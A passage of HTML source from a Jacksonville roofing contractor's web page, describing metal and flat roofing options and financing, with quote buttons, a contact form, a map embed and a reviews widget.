				<div class="elementor-element elementor-element-65c82ba elementor-widget elementor-widget-text-editor" data-id="65c82ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.metalroofing.com/" target="_blank" rel="noopener">Metal roofing</a> is durable and can withstand all weather extremes.</p><p>It also comes in a wide range of colors, allowing you to make a bold statement.</p><p>Installing metal roofs is probably the most challenging task faced by roofing contractors. It requires specialist knowledge, so you need a company with the requisite certification. If anything goes wrong, it can be costly to correct.  </p><p>Metal roofs are available in a range of metals including aluminum, tin, galvanized steel, and even copper.</p><p>There are also options with exposed screws and ones with concealed screws.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-84742fe elementor-widget elementor-widget-accordion" data-id="84742fe" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1381" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1381" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Standing Seam Panels</a>
					</div>
					<div id="elementor-tab-content-1381" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1381"><p>Metal roofs with concealed screws are made with interlocking panels and are called standing seam panels. Various manufacturers offer distinct designs and styles of standing seam panels.  </p><p>Unless you have specific industry knowledge, it’s hard to get the right panel for the job. Our estimators have extensive experience of these panels and know which panels will fit your home.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1382" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1382" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Rib Panels</a>
					</div>
					<div id="elementor-tab-content-1382" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1382"><p>On the other hand, roofs with exposed screws are called rib panels. Both standing seam panels and rib panels come in many different designs and vary from manufacturer to manufacturer. </p><p>Only professionals with specialist knowledge and experience can advise which are best for your home.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1383" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1383" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Aluminum</a>
					</div>
					<div id="elementor-tab-content-1383" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1383"><p>If your property is near the sea, you’re probably best off with aluminum due to its ability to protect against rust.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1384" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1384" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Metal Tiles</a>
					</div>
					<div id="elementor-tab-content-1384" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1384"><p>If you’re after a more traditional aesthetic but still want the durability of metal, why not go for metal tiles coated with stone? Stone-coated tiles are a popular choice for properties like churches and residential homes.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1385" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1385" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Congrugated Metal</a>
					</div>
					<div id="elementor-tab-content-1385" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1385"><p>Corrugated metal is priced at the lower end of the market. Useful for both commercial and residential properties, corrugated metal is a simple low-cost roofing solution.   </p><p>An on-site consultation with our specially trained estimators will help you establish exactly the right type of metal roof installation for your property.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36506c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36506c0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77ae111" data-id="77ae111" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4b13bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4b13bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c88dd83" data-id="c88dd83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8396a7d elementor-widget elementor-widget-image" data-id="8396a7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1536" height="555" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201536%20555'%3E%3C/svg%3E" class="attachment-full size-full wp-image-445" alt="Florida Roofing Pro - Roofing Contractors in Jacksonville - Commercial Roofing and Residential Roofing" data-lazy-srcset="https://floridaroofingpros.net/wp-content/uploads/2021/04/Gaf-Timberline-HD-Shingles-1536x555-1.png 1536w, https://floridaroofingpros.net/wp-content/uploads/2021/04/Gaf-Timberline-HD-Shingles-1536x555-1-300x108.png 300w, https://floridaroofingpros.net/wp-content/uploads/2021/04/Gaf-Timberline-HD-Shingles-1536x555-1-1024x370.png 1024w, https://floridaroofingpros.net/wp-content/uploads/2021/04/Gaf-Timberline-HD-Shingles-1536x555-1-768x278.png 768w" data-lazy-sizes="(max-width: 1536px) 100vw, 1536px" data-lazy-src="https://floridaroofingpros.net/wp-content/uploads/2021/04/Gaf-Timberline-HD-Shingles-1536x555-1.png"><noscript><img decoding="async" width="1536" height="555" src="https://floridaroofingpros.net/wp-content/uploads/2021/04/Gaf-Timberline-HD-Shingles-1536x555-1.png" class="attachment-full size-full wp-image-445" alt="Florida Roofing Pro - Roofing Contractors in Jacksonville - Commercial Roofing and Residential Roofing" srcset="https://floridaroofingpros.net/wp-content/uploads/2021/04/Gaf-Timberline-HD-Shingles-1536x555-1.png 1536w, https://floridaroofingpros.net/wp-content/uploads/2021/04/Gaf-Timberline-HD-Shingles-1536x555-1-300x108.png 300w, https://floridaroofingpros.net/wp-content/uploads/2021/04/Gaf-Timberline-HD-Shingles-1536x555-1-1024x370.png 1024w, https://floridaroofingpros.net/wp-content/uploads/2021/04/Gaf-Timberline-HD-Shingles-1536x555-1-768x278.png 768w" sizes="(max-width: 1536px) 100vw, 1536px"></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-13da76b" data-id="13da76b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-adfcda7 elementor-widget elementor-widget-heading" data-id="adfcda7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">GET ROOF REPLACEMENT AS LOW AS $97.42/MONTH</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5dbb7bc elementor-align-center elementor-widget elementor-widget-button" data-id="5dbb7bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://floridaroofingpros.net/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">GET FINANCING NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c089932 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c089932" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe333af" data-id="fe333af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e23079b elementor-widget elementor-widget-heading" data-id="e23079b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SERVICES</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-89b0772 elementor-widget elementor-widget-heading" data-id="89b0772" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Flat Roofing</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0a2c1cc elementor-widget elementor-widget-text-editor" data-id="0a2c1cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The main issue with flat roofs is that they tend to get clogged with water, which can lead to damage. If they’re not properly installed or maintained, the seams can come apart and cause leakage. </p><p>Make sure you hire a professional certified roofing contractor who can install the highest quality materials so you can be confident that your flat roof will stand the test of time.   The best type of flat roof for your property depends on several factors.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3fd8fd7 elementor-widget elementor-widget-accordion" data-id="3fd8fd7" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6691" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-6691" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Modified Bitumen</a>
					</div>
					<div id="elementor-tab-content-6691" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-6691"><p>Modified bitumen is a material consisting of asphalt fused with rubber. It has the appearance of tarmac and is flexible as well as waterproof. Modified bitumen is durable and watertight and used for both commercial and residential properties.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6692" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-6692" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Built-Up Roofing</a>
					</div>
					<div id="elementor-tab-content-6692" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-6692"><p>Built-up roofing or BUP is another flexible material. Like modified bitumen, it’s made of asphalt mixed with rubber. It has an additional coating of gravel or stone.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6693" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-6693" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Waterproof Roof Coating</a>
					</div>
					<div id="elementor-tab-content-6693" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-6693"><p>For added protection from weathering, waterproof roof coating acts as a sealant. A roof coating can protect your flat roof from the sun as well as wind and rain.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6694" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-6694" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Tapered Roof Systems</a>
					</div>
					<div id="elementor-tab-content-6694" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-6694"><p>Flat roofs tend to become waterlogged, but tapered roofs allow water to drain off.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6695" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-6695" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Rubber Roofing</a>
					</div>
					<div id="elementor-tab-content-6695" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-6695"><p>Rubber roofing (ethylene propylene diene monomer) uses a rubber material that’s extra-resistant to light and heat.</p></div>
				</div>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ca3a230 elementor-align-center elementor-widget elementor-widget-button" data-id="ca3a230" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://floridaroofingpros.net/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">REQUEST A QUOTE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8bcafc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8bcafc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17be2a4" data-id="17be2a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-689593e elementor-widget elementor-widget-heading" data-id="689593e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ROOFING FINANCING COMPANIES</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1f9044c elementor-widget elementor-widget-heading" data-id="1f9044c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Roofing Contractors in Jacksonville <b>That Finance</b></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2b1bc6b elementor-widget elementor-widget-text-editor" data-id="2b1bc6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>If you’re unable to stump up the cash for a new roof, there are plenty of roofing companies in Jacksonville offering financing options. </p><p>Depending on the size of your roof and the type of material, a new roof could cost anywhere between $1,000 and $150,000.   </p><p>Rather than put a dent in your savings, an affordable repayment plan with fixed monthly payments means you can enjoy your new roof and add value to your home or commercial property instantly.  </p><p>There are various repayment options at your disposal. You could pay as little as $60 a month for your new roof. Even if you have a poor credit score, there may be some solid finance options available to you. </p><p>The value that a new roof adds to your property should justify any funds that you borrow.   Depending on the finance option you choose, you could have your roof loan paid off within three, five or 10 years. </p><p>So don’t worry if you don’t have the savings to pay for your roof – it shouldn’t be too difficult to find Jacksonville roofers that provide finance options.  </p><p>Whatever your roofing needs, whether it’s a roof replacement for your home or a flat roof for your commercial property, you’ll be guaranteed a top-rate service if you go with Jacksonville roofers that come certified and with experienced staff.   </p><p>We’d be more than happy to arrange for a free estimate and help you decide what type of roof is best for your property.</p><p>Call <a href="https://floridaroofingpros.net/">Florida Roofing Pros</a> today at 904-478-1920 and one of our team will be delighted to help you out. If you prefer to get in touch online, you can <a href="https://floridaroofingpros.net/contact-us">email us</a> right here.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f677858 elementor-widget elementor-widget-button" data-id="f677858" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://floridaroofingpros.net/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">REQUEST A QUOTE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44efc73" data-id="44efc73" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6092ec elementor-widget elementor-widget-spacer" data-id="d6092ec" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-139ec50 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="139ec50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-936b636" data-id="936b636" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09ebbf1 elementor-widget elementor-widget-google_maps" data-id="09ebbf1" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="Florida Roofing Pros, 9310 Old Kings Rd S #104, Jacksonville, FL 32257, United States"
					aria-label="Florida Roofing Pros, 9310 Old Kings Rd S #104, Jacksonville, FL 32257, United States"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Florida%20Roofing%20Pros%2C%209310%20Old%20Kings%20Rd%20S%20%23104%2C%20Jacksonville%2C%20FL%2032257%2C%20United%20States&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=Florida%20Roofing%20Pros%2C%209310%20Old%20Kings%20Rd%20S%20%23104%2C%20Jacksonville%2C%20FL%2032257%2C%20United%20States&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"
					title="Florida Roofing Pros, 9310 Old Kings Rd S #104, Jacksonville, FL 32257, United States"
					aria-label="Florida Roofing Pros, 9310 Old Kings Rd S #104, Jacksonville, FL 32257, United States"
			></iframe></noscript>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a8185ac" data-id="a8185ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84eb087 elementor-widget elementor-widget-heading" data-id="84eb087" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">LET'S GET STARTED</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6c9ac68 elementor-widget elementor-widget-heading" data-id="6c9ac68" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Get Roofing Help Now!</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1149587 elementor-button-align-start elementor-widget elementor-widget-form" data-id="1149587" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="549"/>
			<input type="hidden" name="form_id" value="1149587"/>
			<input type="hidden" name="referer_title" value="Cheapest Roofing Contractors Services | Florida Roofing Pros" />

							<input type="hidden" name="queried_id" value="549"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="First Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_a041f85 elementor-col-50 elementor-field-required elementor-mark-required">
													<input size="1" type="text" name="form_fields[field_a041f85]" id="form-field-field_a041f85" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Last Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required elementor-mark-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email Address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_00f439e elementor-col-50 elementor-field-required elementor-mark-required">
							<input size="1" type="tel" name="form_fields[field_00f439e]" id="form-field-field_00f439e" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Phone Number" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_6e687d9 elementor-col-50 elementor-field-required elementor-mark-required">
													<input size="1" type="text" name="form_fields[field_6e687d9]" id="form-field-field_6e687d9" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="City" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_97a767f elementor-col-50 elementor-field-required elementor-mark-required">
													<input size="1" type="text" name="form_fields[field_97a767f]" id="form-field-field_97a767f" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Zip Code" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_c0804a3 elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-field_c0804a3" class="elementor-field-label">
								Commercial OR Residential Project?							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[field_c0804a3]" id="form-field-field_c0804a3" class="elementor-field-textual elementor-size-md" required="required" aria-required="true">
									<option value="Please Select">Please Select</option>
									<option value="Commercial">Commercial</option>
									<option value="Residential">Residential</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-field_e11e9ee elementor-col-50 elementor-field-required elementor-mark-required">
												<label for="form-field-field_e11e9ee" class="elementor-field-label">
								How Did You Hear About Us?							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[field_e11e9ee]" id="form-field-field_e11e9ee" class="elementor-field-textual elementor-size-md" required="required" aria-required="true">
									<option value="Please Select">Please Select</option>
									<option value="Angie&#039;s List">Angie&#039;s List</option>
									<option value="BBB">BBB</option>
									<option value="Best Storm Leads">Best Storm Leads</option>
									<option value="Canvasser">Canvasser</option>
									<option value="Direct Mail">Direct Mail</option>
									<option value="Door Hanger">Door Hanger</option>
									<option value="Door Knocking">Door Knocking</option>
									<option value="Facebook">Facebook</option>
									<option value="Google">Google</option>
									<option value="Home Advisor">Home Advisor</option>
									<option value="Nextdoor">Nextdoor</option>
									<option value="Other">Other</option>
									<option value="Realtor">Realtor</option>
									<option value="Referral">Referral</option>
									<option value="Repeat Customer">Repeat Customer</option>
									<option value="Telemarketing">Telemarketing</option>
									<option value="Truck">Truck</option>
									<option value="Tv Ad">Tv Ad</option>
									<option value="Website">Website</option>
									<option value="Yard Sign">Yard Sign</option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
					<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[message]" id="form-field-message" rows="2" placeholder="Describe Your Problem"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">GET ROOFING HELP NOW</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div> <!--end of content div-->

<footer id="colophon" role="contentinfo" class="site-footer   footer-foreground" style="background:#2b2e33;">
  <div class="footer-section  footer-foreground" >
    <div class="container">
	<!--widgets area-->
	<aside class="widget-area" role="complementary" aria-label="Footer">
					<div class="col-md-3 col-sm-3 footer-widget">
				<section id="text-2" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><p><a href="https://floridaroofingpros.net"><img decoding="async" src="https://floridaroofingpros.net/wp-content/uploads/2020/01/Logo-2.jpg" /></a></p>
        <div class="wp-gr wpac wp-dark" data-id="1697" data-layout="slider" data-exec="false" data-options='{"text_size":"","trans":{"read more":"read more"}}'><div class="grw-row grw-row-m" data-count="0" data-offset="0" data-options='{"speed":3,"autoplay":"1","mousestop":true,"breakpoints":""}'><div class="grw-header"><div class="grw-header-inner"><div class="wp-google-place"><div class="wp-google-left"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="" width="50" height="50" data-lazy-src="https://floridaroofingpros.net/wp-content/uploads/2024/03/ChIJj4Tz7UTL5YgRDOnarYPByms.jpg"><noscript><img decoding="async" src="https://floridaroofingpros.net/wp-content/uploads/2024/03/ChIJj4Tz7UTL5YgRDOnarYPByms.jpg" alt="" width="50" height="50"></noscript></div><div class="wp-google-right"><div class="wp-google-name"><a href="https://maps.google.com/?cid=7767233278655523084" target="_blank" rel="noopener" aria-label="Google place profile"><span>Florida Roofing Pros</span></a></div><div><span class="wp-google-rating">5.0</span><span class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span><span class="wp-star"><svg width="17" height="17" viewBox="0 0 1792 1792" role="none"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#fb8e28"></path></svg></span></span></span></div><div class="wp-google-powered">powered by <span><span style="color:#6186ec!important">G</span><span style="color:#cd523f!important">o</span><span style="color:#eabe43!important">o</span><span style="color:#6186ec!important">g</span><span style="color:#63a45d!important">l</span><span style="color:#cd523f!important">e</span></span></div></div></div></div></div></div><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" 